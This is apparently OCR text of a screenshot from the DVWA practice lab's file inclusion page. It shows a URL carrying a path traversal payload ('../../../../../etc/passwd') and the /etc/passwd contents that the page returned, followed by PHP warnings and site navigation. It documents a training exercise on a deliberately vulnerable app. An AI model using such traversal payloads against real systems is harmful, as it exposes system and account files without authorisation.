 Damn Vulnerable Web A
Not secure 192.168.226.131/dvwa/vulnerabilities/fi/?page=../../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh dhcp:x:101:102::/nonexistent:/bin/false syslog:x:102:103::/home/syslog:/bin/false
klog:x:103:104::/home/klog:/bin/false sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash bind:x:105:113::/var/cache/bind:/bin/false
postfix:x:106:115::/var/spool/postfix:/bin/false ftp:x:107:65534::/home/ftp:/bin/false postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false
tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false distccd:x:111:65534::/:/bin/false user:x:1001:1001:just a user,111,,:/home/user:/bin/bash service:x:1002:1002:,,,:/home/service:/bin/bash
telnetd:x:112:120::/nonexistent:/bin/false proftpd:x:113:65534::/var/run/proftpd:/bin/false statd:x:114:65534::/var/lib/nfs:/bin/false
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 324
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 325
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 326
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF